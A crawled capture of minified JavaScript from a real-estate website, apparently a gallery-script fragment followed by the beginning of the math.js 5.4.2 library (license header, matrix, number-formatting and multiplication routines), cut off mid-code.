e,a,b,j=document.querySelectorAll(".pswp")[0];if(b=g(f),a={closeOnScroll:!1,galleryPIDs:!0,maxSpreadZoom:2,galleryUID:f.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(c){var d=b[c].el.getElementsByTagName("img")[0],e=window.pageYOffset||document.documentElement.scrollTop,a=d.getBoundingClientRect();return{x:a.left,y:a.top+e,w:a.width}}},i){if(a.galleryPIDs){for(var c=0;c<b.length;c++)if(b[c].pid==d){a.index=c;break}}else a.index=parseInt(d,10)-1}else a.index=parseInt(d,10);isNaN(a.index)||(h&&(a.showAnimationDuration=0),(e=new PhotoSwipe(j,PhotoSwipeUI_Default,b,a)).init(),e.listen("beforeChange",function(){var a=$(e.currItem.container);$(".pswp__video").removeClass("active"),a.find(".pswp__video").addClass("active"),$(".pswp__video").each(function(){$(this).hasClass("active")||$(this).attr("src",$(this).attr("src"))})}),e.listen("close",function(){$(".pswp__video").each(function(){$(this).attr("src",$(this).attr("src"))}),$(".pswp__container .wrapper").empty()}))},b=document.querySelectorAll(d),a=0,f=b.length;a<f;a++)b[a].setAttribute("data-pswp-uid",a+1),b[a].onclick=function(a){(a=a||window.event).preventDefault?a.preventDefault():a.returnValue=!1;var b=function c(a,b){return a&&(b(a)?a:c(a.parentNode,b))}(a.target||a.srcElement,function(b){var c,a;return a="photoswipe-item",(" "+b.className+" ").indexOf(" "+a+" ")> -1});if(b){for(var i=b.closest(d),f=$(b.closest(d)).find(".slider-gallery-item").get(),j=f.length,h=0,g=0,c=0;c<j;c++)if(1===f[c].nodeType){var k=$(f[c]).find(".photoswipe-item:not(.lnt-btn)").get(0),l=$(f[c]).find(".photoswipe-item.lnt-btn").get(0);if(k===b||l===b){g=h;break}h++}return g>=0&&e(g,i),!1}};var c=function(){var e=window.location.hash.substring(1),a={};if(e.length<5)return a;for(var c=e.split("&"),b=0;b<c.length;b++)if(c[b]){var d=c[b].split("=");d.length<2||(a[d[0]]=d[1])}return a.gid&&(a.gid=parseInt(a.gid,10)),a}();c.pid&&c.gid&&e(c.pid,b[c.gid-1],!0,!0)}(".photoswipe-wrapper")})

--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/plugins/wp-unit-converter/public/js/math.min.js?ver=1.0.5
body_size: 138827
content:
/**
 * math.js
 * https://github.com/josdejong/mathjs
 *
 * Math.js is an extensive math library for JavaScript and Node.js,
 * It features real and complex numbers, units, matrices, a large set of
 * mathematical functions, and a flexible expression parser.
 *
 * @version 5.4.2
 * @date    2019-01-25
 *
 * @license
 * Copyright (C) 2013-2019 Jos de Jong <wjosdejong@gmail.com>
 *
 * Licensed under the Apache License, Version 2.0 (the "License"); you may not
 * use this file except in compliance with the License. You may obtain a copy
 * of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
 * WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
 * License for the specific language governing permissions and limitations under
 * the License.
 */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.math=t():e.math=t()}(this,function(){return function(r){var n={};function i(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}return i.m=r,i.c=n,i.d=function(e,t,r){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(r,n,function(e){return t[e]}.bind(null,n));return r},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=154)}([function(e,t,r){"use strict";e.exports=function t(e,r,n){return e&&"function"==typeof e.map?e.map(function(e){return t(e,r,n)}):r(e)}},function(e,t,r){"use strict";t.name="matrix",t.factory=function(n,e,t,r){var i=r("matrix",{"":function(){return o([])},string:function(e){return o([],e)},"string, string":function(e,t){return o([],e,t)},Array:function(e){return o(e)},Matrix:function(e){return o(e,e.storage())},"Array | Matrix, string":o,"Array | Matrix, string, string":o});return i.toTex={0:"\\begin{bmatrix}\\end{bmatrix}",1:"\\left(${args[0]}\\right)",2:"\\left(${args[0]}\\right)"},i;function o(e,t,r){return new(n.Matrix.storage(t||"default"))(e,r)}}},function(e,t,r){"use strict";r.r(t),r.d(t,"size",function(){return l}),r.d(t,"validate",function(){return p}),r.d(t,"validateIndex",function(){return m}),r.d(t,"resize",function(){return h}),r.d(t,"reshape",function(){return d}),r.d(t,"squeeze",function(){return y}),r.d(t,"unsqueeze",function(){return g}),r.d(t,"flatten",function(){return v}),r.d(t,"map",function(){return x}),r.d(t,"forEach",function(){return b}),r.d(t,"filter",function(){return w}),r.d(t,"filterRegExp",function(){return N}),r.d(t,"join",function(){return M}),r.d(t,"identify",function(){return E}),r.d(t,"generalize",function(){return A});var n=r(3),i=r.n(n),o=r(9),a=r.n(o),s=r(8),u=r.n(s),c=r(55),f=r.n(c);function l(e){for(var t=[];Array.isArray(e);)t.push(e.length),e=e[0];return t}function p(e,t){if(0===t.length){if(Array.isArray(e))throw new u.a(e.length,0)}else!function e(t,r,n){var i,o=t.length;if(o!==r[n])throw new u.a(o,r[n]);if(n<r.length-1){var a=n+1;for(i=0;i<o;i++){var s=t[i];if(!Array.isArray(s))throw new u.a(r.length-1,r.length,"<");e(t[i],r,a)}}else for(i=0;i<o;i++)if(Array.isArray(t[i]))throw new u.a(r.length+1,r.length,">")}(e,t,0)}function m(e,t){if(!i.a.isNumber(e)||!i.a.isInteger(e))throw new TypeError("Index must be an integer (value: "+e+")");if(e<0||"number"==typeof t&&t<=e)throw new f.a(e,t)}function h(e,t,r){if(!Array.isArray(e)||!Array.isArray(t))throw new TypeError("Array expected");if(0===t.length)throw new Error("Resizing to scalar is not supported");return t.forEach(function(e){if(!i.a.isNumber(e)||!i.a.isInteger(e)||e<0)throw new TypeError("Invalid size, must contain positive integers (size: "+a.a.format(t)+")")}),function e(t,r,n,i){var o;var a;var s=t.length;var u=r[n];var c=Math.min(s,u);t.length=u;if(n<r.length-1){var f=n+1;for(o=0;o<c;o++)a=t[o],Array.isArray(a)||(a=[a],t[o]=a),e(a,r,f,i);for(o=c;o<u;o++)a=[],t[o]=a,e(a,r,f,i)}else{for(o=0;o<c;o++)for(;Array.isArray(t[o]);)t[o]=t[o][0];for(o=c;o<u;o++)t[o]=i}}(e,t,0,void 0!==r?r:0),e}function d(t,r){var e,n=v(t);function i(e){return e.reduce(function(e,t){return e*t})}if(!Array.isArray(t)||!Array.isArray(r))throw new TypeError("Array expected");if(0===r.length)throw new u.a(0,i(l(t)),"!=");for(var o=1,a=0;a<r.length;a++)o*=r[a];if(n.length!==o)throw new u.a(i(r),i(l(t)),"!=");try{e=function(e,t){for(var r,n=e,i=t.length-1;0<i;i--){var o=t[i];r=[];for(var a=n.length/o,s=0;s<a;s++)r.push(n.slice(s*o,(s+1)*o));n=r}return n}(n,r)}catch(e){if(e instanceof u.a)throw new u.a(i(r),i(l(t)),"!=");throw e}return e}function y(e,t){for(var r=t||l(e);Array.isArray(e)&&1===e.length;)e=e[0],r.shift();for(var n=r.length;1===r[n-1];)n--;return n<r.length&&(e=function e(t,r,n){var i,o;if(n<r){var a=n+1;for(i=0,o=t.length;i<o;i++)t[i]=e(t[i],r,a)}else for(;Array.isArray(t);)t=t[0];return t}(e,n,0),r.length=n),e}function g(e,t,r,n){var i=n||l(e);if(r)for(var o=0;o<r;o++)e=[e],i.unshift(1);for(e=function e(t,r,n){var i,o;if(Array.isArray(t)){var a=n+1;for(i=0,o=t.length;i<o;i++)t[i]=e(t[i],r,a)}else for(var s=n;s<r;s++)t=[t];return t}(e,t,0);i.length<t;)i.push(1);return e}function v(e){if(!Array.isArray(e))return e;var r=[];return e.forEach(function e(t){Array.isArray(t)?t.forEach(e):r.push(t)}),r}function x(e,t){return Array.prototype.map.call(e,t)}function b(e,t){Array.prototype.forEach.call(e,t)}function w(e,t){if(1!==l(e).length)throw new Error("Only one dimensional matrices supported");return Array.prototype.filter.call(e,t)}function N(e,t){if(1!==l(e).length)throw new Error("Only one dimensional matrices supported");return Array.prototype.filter.call(e,function(e){return t.test(e)})}function M(e,t){return Array.prototype.join.call(e,t)}function E(e){if(!Array.isArray(e))throw new TypeError("Array input expected");if(0===e.length)return e;var t=[],r=0;t[0]={value:e[0],identifier:0};for(var n=1;n<e.length;n++)e[n]===e[n-1]?r++:r=0,t.push({value:e[n],identifier:r});return t}function A(e){if(!Array.isArray(e))throw new TypeError("Array input expected");if(0===e.length)return e;for(var t=[],r=0;r<e.length;r++)t.push(e[r].value);return t}},function(e,p,t){"use strict";var o=t(5);function m(e){for(var t=[],r=0;r<e;r++)t.push(0);return t}p.isNumber=function(e){return"number"==typeof e},p.isInteger=function(e){return"boolean"==typeof e||!!isFinite(e)&&e===Math.round(e)},p.sign=Math.sign||function(e){return 0<e?1:e<0?-1:0},p.format=function(e,t){if("function"==typeof t)return t(e);if(e===1/0)return"Infinity";if(e===-1/0)return"-Infinity";if(isNaN(e))return"NaN";var r,n="auto";switch(t&&(t.notation&&(n=t.notation),p.isNumber(t)?r=t:p.isNumber(t.precision)&&(r=t.precision)),n){case"fixed":return p.toFixed(e,r);case"exponential":return p.toExponential(e,r);case"engineering":return p.toEngineering(e,r);case"auto":if(!t||!t.exponential||void 0===t.exponential.lower&&void 0===t.exponential.upper)return p.toPrecision(e,r,t&&t).replace(/((\.\d*?)(0+))($|e)/,function(){var e=arguments[2],t=arguments[4];return"."!==e?e+t:t});var i=o.map(t,function(e){return e});return(i.exponential=void 0)!==t.exponential.lower&&(i.lowerExp=Math.round(Math.log(t.exponential.lower)/Math.LN10)),void 0!==t.exponential.upper&&(i.upperExp=Math.round(Math.log(t.exponential.upper)/Math.LN10)),console.warn("Deprecation warning: Formatting options exponential.lower and exponential.upper (minimum and maximum value) are replaced with exponential.lowerExp and exponential.upperExp (minimum and maximum exponent) since version 4.0.0. Replace "+JSON.stringify(t)+" with "+JSON.stringify(i)),p.toPrecision(e,r,i);default:throw new Error('Unknown notation "'+n+'". Choose "auto", "exponential", or "fixed".')}},p.splitNumber=function(e){var t=String(e).toLowerCase().match(/^0*?(-?)(\d+\.?\d*)(e([+-]?\d+))?$/);if(!t)throw new SyntaxError("Invalid number "+e);var r=t[1],n=t[2],i=parseFloat(t[4]||"0"),o=n.indexOf(".");i+=-1!==o?o-1:n.length-1;var a=n.replace(".","").replace(/^0*/,function(e){return i-=e.length,""}).replace(/0*$/,"").split("").map(function(e){return parseInt(e)});return 0===a.length&&(a.push(0),i++),{sign:r,coefficients:a,exponent:i}},p.toEngineering=function(e,t){if(isNaN(e)||!isFinite(e))return String(e);var r=p.roundDigits(p.splitNumber(e),t),n=r.exponent,i=r.coefficients,o=n%3==0?n:n<0?n-3-n%3:n-n%3;if(p.isNumber(t))t>i.length&&(i=i.concat(m(t-i.length)));else{var a=0<=n?n:Math.abs(o);i.length-1<a&&(i=i.concat(m(a-(i.length-1))))}for(var s=Math.abs(n-o),u=1;0<=--s;)u++;var c=i.slice(u).join(""),f=p.isNumber(t)&&c.length||c.match(/[1-9]/)?"."+c:"",l=i.slice(0,u).join("")+f+"e"+(0<=n?"+":"")+o.toString();return r.sign+l},p.toFixed=function(e,t){if(isNaN(e)||!isFinite(e))return String(e);var r=p.splitNumber(e),n="number"==typeof t?p.roundDigits(r,r.exponent+1+t):r,i=n.coefficients,o=n.exponent+1,a=o+(t||0);return i.length<a&&(i=i.concat(m(a-i.length))),o<0&&(i=m(1-o).concat(i),o=1),o<i.length&&i.splice(o,0,0===o?"0.":"."),n.sign+i.join("")},p.toExponential=function(e,t){if(isNaN(e)||!isFinite(e))return String(e);var r=p.splitNumber(e),n=t?p.roundDigits(r,t):r,i=n.coefficients,o=n.exponent;i.length<t&&(i=i.concat(m(t-i.length)));var a=i.shift();return n.sign+a+(0<i.length?"."+i.join(""):"")+"e"+(0<=o?"+":"")+o},p.toPrecision=function(e,t,r){if(isNaN(e)||!isFinite(e))return String(e);var n=r&&void 0!==r.lowerExp?r.lowerExp:-3,i=r&&void 0!==r.upperExp?r.upperExp:5,o=p.splitNumber(e);if(o.exponent<n||o.exponent>=i)return p.toExponential(e,t);var a=t?p.roundDigits(o,t):o,s=a.coefficients,u=a.exponent;s.length<t&&(s=s.concat(m(t-s.length))),s=s.concat(m(u-s.length+1+(s.length<t?t-s.length:0)));var c=0<u?u:0;return c<(s=m(-u).concat(s)).length-1&&s.splice(c+1,0,"."),a.sign+s.join("")},p.roundDigits=function(e,t){for(var r={sign:e.sign,coefficients:e.coefficients,exponent:e.exponent},n=r.coefficients;t<=0;)n.unshift(0),r.exponent++,t++;if(n.length>t&&5<=n.splice(t,n.length-t)[0]){var i=t-1;for(n[i]++;10===n[i];)n.pop(),0===i&&(n.unshift(0),r.exponent++,i++),n[--i]++}return r},p.digits=function(e){return e.toExponential().replace(/e.*$/,"").replace(/^0\.?0*|\./,"").length},p.DBL_EPSILON=Number.EPSILON||2220446049250313e-31,p.nearlyEqual=function(e,t,r){if(null==r)return e===t;if(e===t)return!0;if(isNaN(e)||isNaN(t))return!1;if(isFinite(e)&&isFinite(t)){var n=Math.abs(e-t);return n<p.DBL_EPSILON||n<=Math.max(Math.abs(e),Math.abs(t))*r}return!1}},function(e,r,t){"use strict";var n=t(173);r.symbols={Alpha:"A",alpha:"\\alpha",Beta:"B",beta:"\\beta",Gamma:"\\Gamma",gamma:"\\gamma",Delta:"\\Delta",delta:"\\delta",Epsilon:"E",epsilon:"\\epsilon",varepsilon:"\\varepsilon",Zeta:"Z",zeta:"\\zeta",Eta:"H",eta:"\\eta",Theta:"\\Theta",theta:"\\theta",vartheta:"\\vartheta",Iota:"I",iota:"\\iota",Kappa:"K",kappa:"\\kappa",varkappa:"\\varkappa",Lambda:"\\Lambda",lambda:"\\lambda",Mu:"M",mu:"\\mu",Nu:"N",nu:"\\nu",Xi:"\\Xi",xi:"\\xi",Omicron:"O",omicron:"o",Pi:"\\Pi",pi:"\\pi",varpi:"\\varpi",Rho:"P",rho:"\\rho",varrho:"\\varrho",Sigma:"\\Sigma",sigma:"\\sigma",varsigma:"\\varsigma",Tau:"T",tau:"\\tau",Upsilon:"\\Upsilon",upsilon:"\\upsilon",Phi:"\\Phi",phi:"\\phi",varphi:"\\varphi",Chi:"X",chi:"\\chi",Psi:"\\Psi",psi:"\\psi",Omega:"\\Omega",omega:"\\omega",true:"\\mathrm{True}",false:"\\mathrm{False}",i:"i",inf:"\\infty",Inf:"\\infty",infinity:"\\infty",Infinity:"\\infty",oo:"\\infty",lim:"\\lim",undefined:"\\mathbf{?}"},r.operators={transpose:"^\\top",ctranspose:"^H",factorial:"!",pow:"^",dotPow:".^\\wedge",unaryPlus:"+",unaryMinus:"-",bitNot:"\\~",not:"\\neg",multiply:"\\cdot",divide:"\\frac",dotMultiply:".\\cdot",dotDivide:".:",mod:"\\mod",add:"+",subtract:"-",to:"\\rightarrow",leftShift:"<<",rightArithShift:">>",rightLogShift:">>>",equal:"=",unequal:"\\neq",smaller:"<",larger:">",smallerEq:"\\leq",largerEq:"\\geq",bitAnd:"\\&",bitXor:"\\underline{|}",bitOr:"|",and:"\\wedge",xor:"\\veebar",or:"\\vee"},r.defaultTemplate="\\mathrm{${name}}\\left(${args}\\right)";var i={deg:"^\\circ"};r.escape=function(e){return n(e,{preserveFormatting:!0})},r.toSymbol=function(e,t){return(t=void 0!==t&&t)?i.hasOwnProperty(e)?i[e]:"\\mathrm{"+r.escape(e)+"}":r.symbols.hasOwnProperty(e)?r.symbols[e]:r.escape(e)}},function(e,o,t){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i=t(79);o.clone=function t(e){var r=n(e);if("number"===r||"string"===r||"boolean"===r||null==e)return e;if("function"==typeof e.clone)return e.clone();if(Array.isArray(e))return e.map(function(e){return t(e)});if(e instanceof Date)return new Date(e.valueOf());if(i(e))return e;if(e instanceof RegExp)throw new TypeError("Cannot clone "+e);return o.map(e,t)},o.map=function(e,t){var r={};for(var n in e)o.hasOwnProperty(e,n)&&(r[n]=t(e[n]));return r},o.extend=function(e,t){for(var r in t)o.hasOwnProperty(t,r)&&(e[r]=t[r]);return e},o.deepExtend=function e(t,r){if(Array.isArray(r))throw new TypeError("Arrays are not supported by deepExtend");for(var n in r)if(o.hasOwnProperty(r,n))if(r[n]&&r[n].constructor===Object)void 0===t[n]&&(t[n]={}),t[n].constructor===Object?e(t[n],r[n]):t[n]=r[n];else{if(Array.isArray(r[n]))throw new TypeError("Arrays are not supported by deepExtend");t[n]=r[n]}return t},o.deepEqual=function(e,t){var r,n,i;if(Array.isArray(e)){if(!Array.isArray(t))return!1;if(e.length!==t.length)return!1;for(n=0,i=e.length;n<i;n++)if(!o.deepEqual(e[n],t[n]))return!1;return!0}if(e instanceof Object){if(Array.isArray(t)||!(t instanceof Object))return!1;for(r in e)if(!o.deepEqual(e[r],t[r]))return!1;for(r in t)if(!o.deepEqual(e[r],t[r]))return!1;return!0}return e===t},o.canDefineProperty=function(){try{if(Object.defineProperty)return Object.defineProperty({},"x",{get:function(){}}),!0}catch(e){}return!1},o.lazy=function(e,t,r){if(o.canDefineProperty()){var n,i=!0;Object.defineProperty(e,t,{get:function(){return i&&(n=r(),i=!1),n},set:function(e){n=e,i=!1},configurable:!0,enumerable:!0})}else e[t]=r()},o.traverse=function(e,t){var r=e;if(t)for(var n=t.split("."),i=0;i<n.length;i++){var o=n[i];o in r||(r[o]={}),r=r[o]}return r},o.hasOwnProperty=function(e,t){return e&&Object.hasOwnProperty.call(e,t)},o.isFactory=function(e){return e&&"function"==typeof e.factory}},function(e,t,r){"use strict";var p=r(5).clone;t.name="algorithm14",t.factory=function(e,t,r,f){var l=e.DenseMatrix;return function(e,t,r,n){var i,o=e._data,a=e._size,s=e._datatype,u=r;"string"==typeof s&&(i=s,t=f.convert(t,i),u=f.find(r,[i,i]));var c=0<a.length?function e(t,r,n,i,o,a,s){var u=[];if(r===n.length-1)for(var c=0;c<i;c++)u[c]=s?t(a,o[c]):t(o[c],a);else for(var f=0;f<i;f++)u[f]=e(t,r+1,n,n[r+1],o[f],a,s);return u}(u,0,a,a[0],o,t,n):[];return new l({data:c,size:p(a),datatype:i})}}},function(e,t,r){"use strict";var y=r(8);t.name="algorithm13",t.factory=function(e,t,r,h){var d=e.DenseMatrix;return function(e,t,r){var n,i=e._data,o=e._size,a=e._datatype,s=t._data,u=t._size,c=t._datatype,f=[];if(o.length!==u.length)throw new y(o.length,u.length);for(var l=0;l<o.length;l++){if(o[l]!==u[l])throw new RangeError("Dimension mismatch. Matrix A ("+o+") must match Matrix B ("+u+")");f[l]=o[l]}var p=r;"string"==typeof a&&a===c&&(n=a,p=h.find(r,[n,n]));var m=0<f.length?function e(t,r,n,i,o,a){var s=[];if(r===n.length-1)for(var u=0;u<i;u++)s[u]=t(o[u],a[u]);else for(var c=0;c<i;c++)s[c]=e(t,r+1,n,n[r+1],o[c],a[c]);return s}(p,0,f,f[0],i,s):[];return new d({data:m,size:f,datatype:n})}}},function(e,t,r){"use strict";function n(e,t,r){if(!(this instanceof n))throw new SyntaxError("Constructor must be called with the new operator");this.actual=e,this.expected=t,this.relation=r,this.message="Dimension mismatch ("+(Array.isArray(e)?"["+e.join(", ")+"]":e)+" "+(this.relation||"!=")+" "+(Array.isArray(t)?"["+t.join(", ")+"]":t)+")",this.stack=(new Error).stack}(n.prototype=new RangeError).constructor=RangeError,n.prototype.name="DimensionError",n.prototype.isDimensionError=!0,e.exports=n},function(e,a,t){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s=t(3).format,u=t(168).format,c=t(79);a.isString=function(e){return"string"==typeof e},a.endsWith=function(e,t){var r=e.length-t.length,n=e.length;return e.substring(r,n)===t},a.format=function(e,t){if("number"==typeof e)return s(e,t);if(c(e))return u(e,t);if((r=e)&&"object"===o(r)&&"number"==typeof r.s&&"number"==typeof r.n&&"number"==typeof r.d)return t&&"decimal"===t.fraction?e.toString():e.s*e.n+"/"+e.d;var r;if(Array.isArray(e))return function e(t,r){{if(Array.isArray(t)){for(var n="[",i=t.length,o=0;o<i;o++)0!==o&&(n+=", "),n+=e(t[o],r);return n+="]"}return a.format(t,r)}}(e,t);if(a.isString(e))return'"'+e+'"';if("function"==typeof e)return e.syntax?String(e.syntax):"function";if(e&&"object"===o(e)){if("function"==typeof e.format)return e.format(t);if(e&&e.toString()!=={}.toString())return e.toString();var n=[];for(var i in e)e.hasOwnProperty(i)&&n.push('"'+i+'": '+a.format(e[i],t));return"{"+n.join(", ")+"}"}return String(e)},a.stringify=function(e){for(var t=String(e),r="",n=0;n<t.length;){var i=t.charAt(n);"\\"===i?(r+=i,n++,""!==(i=t.charAt(n))&&-1!=='"\\/bfnrtu'.indexOf(i)||(r+="\\"),r+=i):r+='"'===i?'\\"':i,n++}return'"'+r+'"'},a.escape=function(e){var t=String(e);return t=t.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}},function(e,t,l){"use strict";var p=l(5).extend,m=l(2);t.name="multiply",t.factory=function(n,e,t,R){var r=l(4),i=t(l(1)),U=t(l(17)),q=t(l(21)),I=t(l(11)),o=t(l(20)),a=t(l(6)),b=n.DenseMatrix,D=n.SparseMatrix,s=R("multiply",p({"Array, Array":function(e,t){u(m.size(e),m.size(t));var r=s(i(e),i(t));return n.isMatrix(r)?r.valueOf():r},"Matrix, Matrix":function(e,t){var r=e.size(),n=t.size();return u(r,n),1===r.length?1===n.length?function(e,t,r){if(0===r)throw new Error("Cannot multiply two empty vectors");var n,i=e._data,o=e._datatype,a=t._data,s=t._datatype,u=U,c=q;o&&s&&o===s&&"string"==typeof o&&(n=o,u=R.find(U,[n,n]),c=R.find(q,[n,n]));for(var f=c(i[0],a[0]),l=1;l<r;l++)f=u(f,c(i[l],a[l]));return f}(e,t,r[0]):function(e,t){if("dense"===t.storage())return function(e,t){var r,n=e._data,i=e._size,o=e._datatype,a=t._data,s=t._size,u=t._datatype,c=i[0],f=s[1],l=U,p=q;o&&u&&o===u&&"string"==typeof o&&(r=o,l=R.find(U,[r,r]),p=R.find(q,[r,r]));for(var m=[],h=0;h<f;h++){for(var d=p(n[0],a[0][h]),y=1;y<c;y++)d=l(d,p(n[y],a[y][h]));m[h]=d}return new b({data:m,size:[f],datatype:r})}(e,t);throw new Error("Support for SparseMatrix not implemented")}(e,t):1===n.length?c(e,t):f(e,t)},"Matrix, Array":function(e,t){return s(e,i(t))},"Array, Matrix":function(e,t){return s(i(e,t.storage()),t)},"SparseMatrix, any":function(e,t){return o(e,t,q,!1)},"DenseMatrix, any":function(e,t){return a(e,t,q,!1)},"any, SparseMatrix":function(e,t){return o(t,e,q,!0)},"any, DenseMatrix":function(e,t){return a(t,e,q,!0)},"Array, any":function(e,t){return a(i(e),t,q,!1).valueOf()},"any, Array":function(e,t){return a(i(t),e,q,!0).valueOf()},"any, any":q,"any, any, ...any":function(e,t,r){for(var n=s(e,t),i=0;i<r.length;i++)n=s(n,r[i]);return n}},q.signatures));function u(e,t){switch(e.length){case 1:switch(t.length){case 1:if(e[0]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Vectors must have the same length");break;case 2:if(e[0]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Vector length ("+e[0]+") must match Matrix rows ("+t[0]+")");break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix B has "+t.length+" dimensions)")}break;case 2:switch(t.length){case 1:if(e[1]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Matrix columns ("+e[1]+") must match Vector length ("+t[0]+")");break;case 2:if(e[1]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Matrix A columns ("+e[1]+") must match Matrix B rows ("+t[0]+")");break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix B has "+t.length+" dimensions)")}break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix A has "+e.length+" dimensions)")}}var c=R("_multiplyMatrixVector",{"DenseMatrix, any":function(e,t){var r,n=e._data,i=e._size,o=e._datatype,a=t._data,s=t._datatype,u=i[0],c=i[1],f=U,l=q;o&&s&&o===s&&"string"==typeof o&&(r=o,f=R.find(U,[r,r]),l=R.find(q,[r,r]));for(var p=[],m=0;m<u;m++){for(var h=n[m],d=l(h[0],a[0]),y=1;y<c;y++)d=f(d,l(h[y],a[y]));p[m]=d}return new b({data:p,size:[u],datatype:r})},"SparseMatrix, any":function(e,t){var r=e._values,n=e._index,i=e._ptr,o=e._datatype;if(!r)throw new Error("Cannot multiply Pattern only Matrix times Dense Matrix");var a,s=t._data,u=t._datatype,c=e._size[0],f=t._size[0],l=[],p=[],m=[],h=U,d=q,y=I,g=0;o&&u&&o===u&&"string"==typeof o&&(a=o,h=R.find(U,[a,a]),d=R.find(q,[a,a]),y=R.find(I,[a,a]),g=R.convert(0,a));for(var v=[],x=[],b=m[0]=0;b<f;b++){var w=s[b];if(!y(w,g))for(var N=i[b],M=i[b+1],E=N;E<M;E++){var A=n[E];x[A]?v[A]=h(v[A],d(w,r[E])):(x[A]=!0,p.push(A),v[A]=d(w,r[E]))}}for(var S=p.length,O=0;O<S;O++){var T=p[O];l[O]=v[T]}return m[1]=p.length,new D({values:l,index:p,ptr:m,size:[c,1],datatype:a})}}),f=R("_multiplyMatrixMatrix",{"DenseMatrix, DenseMatrix":function(e,t){var r,n=e._data,i=e._size,o=e._datatype,a=t._data,s=t._size,u=t._datatype,c=i[0],f=i[1],l=s[1],p=U,m=q;o&&u&&o===u&&"string"==typeof o&&(r=o,p=R.find(U,[r,r]),m=R.find(q,[r,r]));for(var h=[],d=0;d<c;d++){var y=n[d];h[d]=[];for(var g=0;g<l;g++){for(var v=m(y[0],a[0][g]),x=1;x<f;x++)v=p(v,m(y[x],a[x][g]));h[d][g]=v}}return new b({data:h,size:[c,l],datatype:r})},"DenseMatrix, SparseMatrix":function(e,t){var r=e._data,n=e._size,i=e._datatype,o=t._values,a=t._index,s=t._ptr,u=t._size,c=t._datatype;if(!o)throw new Error("Cannot multiply Dense Matrix times Pattern only Matrix");var f,l=n[0],p=u[1],m=U,h=q,d=I,y=0;i&&c&&i===c&&"string"==typeof i&&(f=i,m=R.find(U,[f,f]),h=R.find(q,[f,f]),d=R.find(I,[f,f]),y=R.convert(0,f));for(var g=[],v=[],x=[],b=new D({values:g,index:v,ptr:x,size:[l,p],datatype:f}),w=0;w<p;w++){x[w]=v.length;var N=s[w],M=s[w+1];if(N<M)for(var E=0,A=0;A<l;A++){for(var S=A+1,O=void 0,T=N;T<M;T++){var _=a[T];E!==S?(O=h(r[A][_],o[T]),E=S):O=m(O,h(r[A][_],o[T]))}E!==S||d(O,y)||(v.push(A),g.push(O))}}return x[p]=v.length,b},"SparseMatrix, DenseMatrix":function(e,t){var r=e._values,n=e._index,i=e._ptr,o=e._datatype;if(!r)throw new Error("Cannot multiply Pattern only Matrix times Dense Matrix");var a,s=t._data,u=t._datatype,c=e._size[0],f=t._size[0],l=t._size[1],p=U,m=q,h=I,d=0;o&&u&&o===u&&"string"==typeof o&&(a=o,p=R.find(U,[a,a]),m=R.find(q,[a,a]),h=R.find(I,[a,a]),d=R.convert(0,a));for(var y=[],g=[],v=[],x=new D({values:y,index:g,ptr:v,size:[c,l],datatype:a}),b=[],w=[],N=0;N<l;N++){v[N]=g.length;for(var M=N+1,E=0;E<f;E++){var A=s[E][N];if(!h(A,d))for(var S=i[E],O=i[E+1],T=S;T<O;T++){var _=n[T];w[_]!==M?(w[_]=M,g.push(_),b[_]=m(A,r[T])):b[_]=p(b[_],m(A,r[T]))}}for(var C=v[N],z=g.length,B=C;B<z;B++){var k=g[B];y[B]=b[k]}}return v[l]=g.length,x},"SparseMatrix, SparseMatrix":function(e,t){var r,n=e._values,i=e._index,o=e._ptr,a=e._datatype,s=t._values,u=t._index,c=t._ptr,f=t._datatype,l=e._size[0],p=t._size[1],m=n&&s,h=U,d=q;a&&f&&a===f&&"string"==typeof a&&(r=a,h=R.find(U,[r,r]),d=R.find(q,[r,r]));for(var y,g,v,x,b,w,N,M,E=m?[]:void 0,A=[],S=[],O=new D({values:E,index:A,ptr:S,size:[l,p],datatype:r}),T=m?[]:void 0,_=[],C=0;C<p;C++){S[C]=A.length;var z=C+1;for(b=c[C],w=c[C+1],x=b;x<w;x++)if(M=u[x],m)for(g=o[M],v=o[M+1],y=g;y<v;y++)N=i[y],_[N]!==z?(_[N]=z,A.push(N),T[N]=d(s[x],n[y])):T[N]=h(T[N],d(s[x],n[y]));else for(g=o[M],v=o[M+1],y=g;y<v;y++)N=i[y],_[N]!==z&&(_[N]=z,A.push(N));if(m)for(var B=S[C],k=A.length,I=B;I<k;I++){var 